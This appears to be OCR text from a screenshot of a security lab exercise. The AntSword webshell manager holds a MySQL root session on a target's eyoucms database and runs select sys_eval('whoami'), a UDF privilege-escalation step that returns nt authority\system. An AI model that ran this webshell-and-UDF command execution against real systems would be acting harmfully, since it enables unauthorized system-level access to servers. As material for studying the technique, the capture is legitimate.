 计算机
WinHex_v2...
回收站
AntSword -
快捷方式
cmd
firefox
Google
Chrome
udf
中国蚁剑
AntSword 编辑 窗口 调试
10.1.1.132 10.1.1.132
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
eyoucms
mysql
performance_schema
执行SQL
执行 清空 书签
1 select sys_eval('whoami')
2
执行结果
导出
sys_eval('whoami')
nt authority\system
nt authority\system
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:38:11
开始
EN
17:30
2024/2/15